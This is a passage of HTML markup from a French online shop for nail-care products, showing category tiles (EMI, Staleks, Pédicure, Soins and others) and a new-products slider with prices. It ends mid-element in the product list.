				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48c3cf2" data-id="48c3cf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a315624 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget elementor-widget-image-box" data-id="a315624" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="60" height="60" src="https://sublimiss.fr/wp-content/uploads/2020/10/money-bac-2.png" class="attachment-thumbnail size-thumbnail wp-image-296" alt="" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Transactions Sécurisées</h5><p class="elementor-image-box-description">Payez avec une carte de crédit ou bien PayPal.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2170bcc" data-id="2170bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b34fb5 elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="3b34fb5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="114" height="123" src="https://sublimiss.fr/wp-content/uploads/2025/08/04E8bWhfbD-Copy.png" class="attachment-thumbnail size-thumbnail wp-image-6803" alt="" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Sans TPO</h5><p class="elementor-image-box-description">Tous les produits disponibles sur notre site sont sans TPO et 
conformes aux réglementations européennes</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5dfa56b" data-id="5dfa56b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ceffc3 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget elementor-widget-image-box" data-id="8ceffc3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="60" height="60" src="https://sublimiss.fr/wp-content/uploads/2020/10/non-toxic.png" class="attachment-thumbnail size-thumbnail wp-image-282" alt="" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Non Testé Sur Les Animaux</h5><p class="elementor-image-box-description">Nous garantissons que ni notre entreprise ni nos fournisseurs ne testent sur des animaux.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69c6b72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69c6b72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89de852" data-id="89de852" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4dc7c1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="f4dc7c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3505e0a" data-id="3505e0a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f5018f elementor-widget elementor-widget-image" data-id="9f5018f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/lippi-slider/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6942" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Lippi.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5be6d41 elementor-widget elementor-widget-heading" data-id="5be6d41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d486d4" data-id="2d486d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9274e1 elementor-widget elementor-widget-image" data-id="c9274e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/emi/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Emi-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6943" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Emi-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Emi.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-782ceb1 elementor-widget elementor-widget-heading" data-id="782ceb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/emi/">EMI</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-396a8c7" data-id="396a8c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-343083e elementor-widget elementor-widget-image" data-id="343083e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/staleks/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6944" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Staleks.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3d0a60d elementor-widget elementor-widget-heading" data-id="3d0a60d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/staleks/">Staleks</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43c4b35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43c4b35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdfc8de" data-id="bdfc8de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e3a0e7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="4e3a0e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7cd671b" data-id="7cd671b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6aeb48 elementor-widget elementor-widget-image" data-id="f6aeb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/liquides/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6945" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Liquids.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8b30aae elementor-widget elementor-widget-heading" data-id="8b30aae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/liquides/">Liquides</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18e3565" data-id="18e3565" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72164d3 elementor-widget elementor-widget-image" data-id="72164d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/equipements/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6947" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Equipment.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4da1925 elementor-widget elementor-widget-heading" data-id="4da1925" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/equipements/">Équipements</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2003865" data-id="2003865" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d8e8e elementor-widget elementor-widget-image" data-id="92d8e8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/nail-art-deco/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Decor-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6946" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Decor-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Decor.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a441499 elementor-widget elementor-widget-heading" data-id="a441499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76630c3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="76630c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-625d562" data-id="625d562" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-903b110 elementor-widget elementor-widget-image" data-id="903b110" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/pedicure/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6949" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Pedicure.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-77d4ff0 elementor-widget elementor-widget-heading" data-id="77d4ff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/pedicure/">Pédicure</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8d1f87" data-id="d8d1f87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b15bb0 elementor-widget elementor-widget-image" data-id="2b15bb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/soins/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6948" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Aftercare.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3e5640 elementor-widget elementor-widget-heading" data-id="f3e5640" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/soins/">Soins</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d5679a" data-id="0d5679a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2f45c elementor-widget elementor-widget-image" data-id="1d2f45c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sublimiss.fr/sublikits/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-1024x1024.jpg" class="elementor-animation-float attachment-large size-large wp-image-6941" alt="" srcset="https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2025/10/Sublikits.jpg 1104w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7bf264d elementor-widget elementor-widget-heading" data-id="7bf264d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://sublimiss.fr/sublikits/">SubliKits</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2909dd5 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2909dd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef5af32" data-id="ef5af32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ae0cd3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ae0cd3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b970943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b970943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f7707" data-id="a2f7707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8743591 elementor-widget elementor-widget-heading" data-id="8743591" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">TOP VENTE</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4010b5a elementor-widget elementor-widget-heading" data-id="4010b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nouveaux produits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-585634a elementor-widget elementor-widget-spacer" data-id="585634a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5c79c2 elementor-widget elementor-widget-woolentor-universal-product" data-id="a5c79c2" data-element_type="widget" data-widget_type="woolentor-universal-product.default">
				<div class="elementor-widget-container">
					            
                            <div class="ht-row">                    <div class=" ht-products woocommerce product-slider" dir="ltr" data-settings='{"arrows":true,"dots":false,"autoplay":false,"infinite":true,"autoplay_speed":0,"animation_speed":0,"pause_on_hover":true,"rtl":false,"product_items":3,"scroll_columns":3,"tablet_width":750,"tablet_display_columns":2,"tablet_scroll_columns":2,"mobile_width":480,"mobile_display_columns":1,"mobile_scroll_columns":1}' style='display:none' >

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/livret-de-formation-extension-des-ongles/"> 
                                                    <img loading="lazy" decoding="async" width="602" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/zjLnjQQKhz-602x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Livret de Formation Extension des Ongles" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="6652" aria-label="Livret de Formation Extension des Ongles">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=6652" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6652" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Livret de Formation Extension des Ongles&rdquo;" rel="nofollow" data-success_message="« Livret de Formation Extension des Ongles » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6652" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/livret-de-formation-extension-des-ongles/'>Livret de Formation Extension des Ongles</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>79.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/popits-moules-pour-les-faux-ongles-carre-140-pcs/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/03/2780222597-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Popits (Moules pour les Faux Ongles) Carré 140 pcs" srcset="https://sublimiss.fr/wp-content/uploads/2025/03/2780222597-800x800.png 800w, https://sublimiss.fr/wp-content/uploads/2025/03/2780222597-150x150.png 150w, https://sublimiss.fr/wp-content/uploads/2025/03/2780222597-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="6465" aria-label="Popits (Moules pour les Faux Ongles) Carré 140 pcs">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=6465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6465" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Popits (Moules pour les Faux Ongles) Carré 140 pcs&rdquo;" rel="nofollow" data-success_message="« Popits (Moules pour les Faux Ongles) Carré 140 pcs » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6465" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/popits-moules-pour-les-faux-ongles-carre-140-pcs/'>Popits (Moules pour les Faux Ongles) Carré 140 pcs</a></h4>                                                                                                                                    <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></span>
</div>
                                                                                        <div class="ht-product-ratting-wrap"></div>

                                                                                    </div>
                                                                            </div>

                                </div>
                            </div>
                            <!--Product End-->

                        
                            <!--Product Start-->
                            <div class="ht-product mb-30 product ht-col-xs-12 ht-product-action-right ht-product-countdown-fill">
                                <div class="ht-product-inner">

                                    <div class="ht-product-image-wrap">
                                                                                <div class="ht-product-image">
                                                                                            <a href="https://sublimiss.fr/produit/pince-a-action-inversee-staleks-pro-expert-te-31-2/"> 
                                                    <img loading="lazy" decoding="async" width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pince à Action Inversée Staleks Pro Expert TE-31/2" srcset="https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21-100x100.jpg 100w, https://sublimiss.fr/wp-content/uploads/2024/09/TE-31-21.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /> 
                                                </a>
                                            
                                        </div>

                                        
                                                                                    <div class="ht-product-action">
                                                <ul class="woolentor-action-btn-area">
                                                                                                            <li>
                                                            <a href="#" class="woolentorquickview" data-product_id="5820" aria-label="Pince à Action Inversée Staleks Pro Expert TE-31/2">
                                                                <i class="sli sli-magnifier"></i>
                                                                <span class="ht-product-action-tooltip">Quick View</span>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                <li class="woolentor-cart"><a href="/?add-to-cart=5820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5820" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pince à Action Inversée Staleks Pro Expert TE-31/2&rdquo;" rel="nofollow" data-success_message="« Pince à Action Inversée Staleks Pro Expert TE-31/2 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5820" class="screen-reader-text">
			</span>
</li>
                                                </ul>
                                            </div>
                                        
                                    </div>

                                    <div class="ht-product-content">
                                        <div class="ht-product-content-inner">
                                            <div class="ht-product-categories"><a href="https://sublimiss.fr/categorie-produit/equipements/accesoires/">Accessoires</a></div>
                                                                                        <h4 class='ht-product-title'><a href='https://sublimiss.fr/produit/pince-a-action-inversee-staleks-pro-expert-te-31-2/'>Pince à Action Inversée Staleks Pro Expert TE-31/2</a></h4>                                                                                                                                    <div class="ht-product-price">
